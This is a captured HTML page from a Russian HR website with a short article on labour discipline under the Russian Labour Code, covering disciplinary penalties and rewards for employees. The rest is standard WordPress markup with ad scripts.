

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/
body_size: 17423
content:
		<!DOCTYPE html>
		<html lang="ru-RU">
		
<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://z-motiv.ru/xmlrpc.php">
		<title>Методы обеспечения дисциплины труда - Сайт о кадрах и управлении</title>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<!-- All In One SEO Pack 3.7.1[191,252] -->
<meta name="description"  content="Методы обеспечения дисциплины труда" />

<meta name="keywords"  content="Методы обеспечения дисциплины труда" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://z-motiv.ru/#organization","url":"https://z-motiv.ru/","name":"z-motiv.ru","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://z-motiv.ru/#logo","url":"https://z-motiv.ru/wp-content/uploads/logo.png","caption":""},"image":{"@id":"https://z-motiv.ru/#logo"}},{"@type":"WebSite","@id":"https://z-motiv.ru/#website","url":"https://z-motiv.ru/","name":"z-motiv.ru","publisher":{"@id":"https://z-motiv.ru/#organization"}},{"@type":"WebPage","@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#webpage","url":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/","inLanguage":"ru-RU","name":"Методы обеспечения дисциплины труда","isPartOf":{"@id":"https://z-motiv.ru/#website"},"breadcrumb":{"@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#breadcrumblist"},"description":"Методы обеспечения дисциплины труда","datePublished":"2017-07-30T21:23:01+03:00","dateModified":"2017-07-30T21:23:01+03:00"},{"@type":"Article","@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#article","isPartOf":{"@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#webpage"},"author":{"@id":"https://z-motiv.ru/author/motivator/#author"},"headline":"Методы обеспечения дисциплины труда","datePublished":"2017-07-30T21:23:01+03:00","dateModified":"2017-07-30T21:23:01+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#webpage"},"publisher":{"@id":"https://z-motiv.ru/#organization"},"articleSection":"Мотивация персонала","image":{"@type":"ImageObject","@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#primaryimage","url":"https://z-motiv.ru/wp-content/uploads/logo.png","width":370,"height":90}},{"@type":"Person","@id":"https://z-motiv.ru/author/motivator/#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://z-motiv.ru/#personlogo","url":"https://secure.gravatar.com/avatar/c43412c046907d532bc36cd43b921c6c?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://z-motiv.ru/","url":"https://z-motiv.ru/","name":"Сайт о кадрах, мотивации и управлении"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/","url":"https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/","name":"Методы обеспечения дисциплины труда"}}]}]}</script>
<link rel="canonical" href="https://z-motiv.ru/metody-obespecheniya-distsipliny-truda/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="z-motiv.ru &raquo; Лента" href="https://z-motiv.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="z-motiv.ru &raquo; Лента комментариев" href="https://z-motiv.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/z-motiv.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://z-motiv.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://z-motiv.ru/wp-content/plugins/popular-post-widget/inc/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://z-motiv.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://z-motiv.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-style-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbase-responsive-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/responsive.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://z-motiv.ru/wp-content/themes/catch-base-modified/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://z-motiv.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/jquery.sidr.min.js?ver=2.2.1.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/catchbase-custom-scripts.min.js' id='catchbase-custom-scripts-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/html5.min.js?ver=3.7.3' id='catchbase-html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://z-motiv.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://z-motiv.ru/wp-json/wp/v2/posts/808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://z-motiv.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://z-motiv.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Как написать благодарность сотруднику за хорошую работу' href='https://z-motiv.ru/kak-napisat-blagodarnost-sotrudniku-za-horoshuyu-rabotu/' />
<link rel='next' title='Дисциплинарное наказание' href='https://z-motiv.ru/distsiplinarnoe-nakazanie/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://z-motiv.ru/?p=808' />
<link rel="alternate" type="application/json+oembed" href="https://z-motiv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fz-motiv.ru%2Fmetody-obespecheniya-distsipliny-truda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://z-motiv.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fz-motiv.ru%2Fmetody-obespecheniya-distsipliny-truda%2F&#038;format=xml" />
<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mizdozldgq5ha3ddf4ztgnzt" async></script><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">div#toc_container {width: 75%;}</style>	<style type="text/css">
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://z-motiv.ru/wp-content/uploads/foto_1/cropped-worker-adjusts-watch-1365362-m-270x270.jpg" />
<!-- refreshing cache -->
<!-- z-motiv.ru inline CSS Styles -->
<style type="text/css" media="screen">
.site-title a, .site-description { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
</style>
<script>var ajaxUrlFlatPM = "https://z-motiv.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script></head>

<body class="post-template-default single single-post postid-808 single-format-standard custom-background wp-custom-logo two-columns content-left full-content mobile-menu-one">
		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding" class="logo-right"><div id="site-header"><div class="h1 site-title"><a href="https://z-motiv.ru/">z-motiv.ru</a></div>
			<div class="h2 site-description">Сайт о кадрах, мотивации и управлении</div>
		</div><!-- #site-header -->
				<div id="site-logo"><a href="https://z-motiv.ru/" class="custom-logo-link" rel="home"><img width="370" height="90" src="https://z-motiv.ru/wp-content/uploads/logo.png" class="custom-logo" alt="z-motiv.ru" srcset="https://z-motiv.ru/wp-content/uploads/logo.png 370w, https://z-motiv.ru/wp-content/uploads/logo-300x73.png 300w" sizes="(max-width: 370px) 100vw, 370px" /></a></div><!-- #site-logo --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <div class="h1 assistive-text">Primary Menu</div>
            <div class="screen-reader-text skip-link"></div>
            <ul id="menu-menyuverh" class="menu catchbase-nav-menu"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://z-motiv.ru/o-saite-motivaciya-i-kadru/">О сайте</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/">Лента материалов</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://z-motiv.ru/reklama/">Реклама на сайте</a></li>
</ul>                <div id="search-toggle" class="genericon">
                    <a class="screen-reader-text" href="#search-container">Search</a>
                </div>

                <div id="search-container" class="displaynone">
                    
<form role="search" method="get" class="search-form" action="https://z-motiv.ru/">
	<label>
		<span class="screen-reader-text">Результат поиска для:</span>
		<input type="search" class="search-field" placeholder="Найти" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Найти">
</form>                </div>
    	</div><!-- .wrapper -->
    </nav><!-- .nav-primary -->
    <!-- Disable Header Image -->		<div id="content" class="site-content">
			<div class="wrapper">
	
	<main id="main" class="site-main" role="main">

	
		
<article id="post-808" class="post-808 post type-post status-publish format-standard hentry category-motivatsiya-personala">
	<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-container">
		<header class="entry-header">
			<h1 class="entry-title">Методы обеспечения дисциплины труда</h1>

			                        <p class="entry-meta"><span class="cat-links"><span class="screen-reader-text1">Категория: </span><a href="https://z-motiv.ru/motivatsiya-personala/" rel="category tag">Мотивация персонала</a></span></p><!-- .entry-meta -->		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="flat_pm_start"></div>
<h1 style="text-align: center;">Дисциплина труда: понятие, виды, методы</h1>
<p>Трудовая дисциплина представляет собой обязательное для всех служащих подчинение правилам поведения, которые определены в соответствии с ТК РФ, прочими законодательными актами, коллективным и трудовым контрактом, соглашениями и внутренними нормативными документами фирмы. Из данной статьи вы сможете узнать о том, какие существуют методы обеспечения дисциплины труда.</p>
<p><span id="more-808"></span></p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание статьи:</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Дисциплина труда – ТК РФ</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Методы обеспечения дисциплины труда</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Инструментами осуществления метода взыскания являются:</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Инструментами метода поощрения являются:</a></li></ul></li></ul></div>
<h2><span id="i">Дисциплина труда – ТК РФ</span></h2>
<p>Как было сказано выше, трудовая дисциплина представляет собой определенный порядок поведения работников фирмы, который определяет их обязательства и обеспечивает согласованность в действиях при исполнении ими конкретных трудовых функций. Дисциплина труда в каждой организации регулируется ТК РФ, внутренними нормативными актами фирмы, договорами и соглашениями.</p>
<p>Значение трудовой дисциплины заключается в том, что она способствует:</p>
<ul>
<li>Увеличению производительности труда и результативности производства;</li>
<li>Увеличению степени новаторства в труде;</li>
<li>Достижению высокого качества работы;</li>
<li>Охране здоровья служащих и снижению случаев травматизма на производстве.</li>
</ul>
<h2><span id="i-2">Методы обеспечения дисциплины труда</span></h2>
<p>В соответствии с ТК РФ, существует два основных метода обеспечения трудовой дисциплины: поощрения и взыскания.</p>
<h3><span id="i-3">Инструментами осуществления метода взыскания являются:</span></h3>
<ul>
<li>Выговор;</li>
<li>Замечание;</li>
<li>Увольнение.</li>
</ul>
<p>Конкретную меру выбирает наниматель, но при выборе он обязательно должен учитывать тяжесть поступка и обстоятельства, при которых он был совершен.</p>
<p>Наниматели не имеют права использовать метод взыскания, который не предусматривается трудовым законодательством. Несоблюдение этого запрета может привести фирму в ответственности административного характера.</p>
<h3><span id="i-4">Инструментами метода поощрения являются:</span></h3>
<ul>
<li>Выдача премии;</li>
<li>Повышение в должности;</li>
<li>Награждение грамотой или ценным подарком;</li>
<li>Объявление благодарности.</li>
</ul>
<p>Работодатель может выбирать любой из этих инструментов. Обязательство по вознаграждению служащего появляется только в том случае, если в одном из внутренних документов компании будет определено, в каком случае будет осуществляться поощрение. Если вид и размер вознаграждения не определены, наниматель имеет право установить их самостоятельно.</p>
<div class="flat_pm_end"></div>
					</div><!-- .entry-content -->

		<footer class="entry-footer">

					</footer><!-- .entry-footer -->
	</div><!-- .entry-container -->
</article><!-- #post-## -->
		
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://z-motiv.ru/kak-napisat-blagodarnost-sotrudniku-za-horoshuyu-rabotu/" rel="prev"><span class="meta-nav" aria-hidden="true">&larr; Предыдущая</span> <span class="screen-reader-text">Предыдущая статья:</span> <span class="post-title">Как написать благодарность сотруднику за хорошую работу</span></a></div><div class="nav-next"><a href="https://z-motiv.ru/distsiplinarnoe-nakazanie/" rel="next"><span class="meta-nav" aria-hidden="true">Следующая &rarr;</span> <span class="screen-reader-text">Следующая статья:</span> <span class="post-title">Дисциплинарное наказание</span></a></div></div>
	</nav>	
	</main><!-- #main -->


	<aside class="sidebar sidebar-primary widget-area" role="complementary">
	<section id="nav_menu-13" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Мотивация:</h4><div class="menu-motivatsiya-container"><ul id="menu-motivatsiya" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-182"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://z-motiv.ru/biznes-idei/">Бизнес-идеи</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://z-motiv.ru/biznes-obrazovanie/">Бизнес-образование</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://z-motiv.ru/razlichnoe/">Различное</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-17" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Управление:</h4><div class="menu-upravlenie-container"><ul id="menu-upravlenie" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://z-motiv.ru/ypravlencheskiy-ychet/">Управленческий учет</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://z-motiv.ru/fin-pokazateli/">Финансовые показатели</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://z-motiv.ru/strategiya/">Стратегия</a></li>
<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://z-motiv.ru/biznes-planirovanie/">Бизнес-планирование</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1308"><a href="https://z-motiv.ru/swot-analiz/">SWOT-анализ</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://z-motiv.ru/ekonomicheskie-teorii-kratko/">Экономические теории &#8212; кратко</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="nav_menu-19" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title">Кадры</h4><div class="menu-kadry-container"><ul id="menu-kadry" class="menu"><li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://z-motiv.ru/upravlenie-personalom/">Управление персоналом</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://z-motiv.ru/delegir/">Делегирование</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://z-motiv.ru/timbilding/">Тимбилдинг</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://z-motiv.ru/upravlenie-konfliktami/">Управление конфликтами</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1310"><a href="https://z-motiv.ru/sobesedovanie/">Собеседование</a></li>
</ul></div></div><!-- .widget-wrap --></section><!-- #widget-default-search --><section id="text-11" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162826-1 --></p>
<div id="yandex_rtb_R-A-2162826-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162826-1',
    blockId: 'R-A-2162826-1'
  })
})</script></p>
</div>
		</div><!-- .widget-wrap --></section><!-- #widget-default-search -->	</aside><!-- .sidebar sidebar-primary widget-area -->


			</div><!-- .wrapper -->
	    </div><!-- #content -->
		            
	<footer id="colophon" class="site-footer" role="contentinfo">
    <!-- refreshing cache -->
    	<div id="site-generator" class="two">
    		<div class="wrapper">
    			<div id="footer-left-content" class="copyright">При копировании материалов активная ссылка на сайт обязательна. Спасибо.</div>

    			<div id="footer-right-content" class="powered">© Z-motiv.ru <a href="//z-motiv.ru">Сайт о кадрах и мотивации</a></div>
			</div><!-- .wrapper -->
		</div><!-- #site-generator -->	</footer><!-- #colophon -->
			</div><!-- #page -->
		
<!-- refreshing cache --><a href="#masthead" id="scrollup" class="genericon"><span class="screen-reader-text">Scroll Up</span></a><nav id="mobile-header-left-nav" class="mobile-menu" role="navigation"><ul id="header-left-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://z-motiv.ru/o-saite-motivaciya-i-kadru/">О сайте</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="/">Лента материалов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-179"><a href="https://z-motiv.ru/motivatsiya-personala/">Мотивация персонала</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://z-motiv.ru/lichnaya-motivatsiya/">Личная мотивация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://z-motiv.ru/teorii-motivatsii/">Теории мотивации</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://z-motiv.ru/reklama/">Реклама на сайте</a></li>
</ul></nav><!-- #mobile-header-left-nav -->
<div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2162826-12 -->
<div id="yandex_rtb_R-A-2162826-12"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162826-12',
    blockId: 'R-A-2162826-12'
  })
})</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }
	
#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/navigation.min.js?ver=20120206' id='catchbase-navigation-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/skip-link-focus-fix.min.js?ver=20130115' id='catchbase-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/themes/catch-base-modified/js/catchbase-scrollup.min.js?ver=20072014' id='catchbase-scrollup-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://z-motiv.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://z-motiv.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
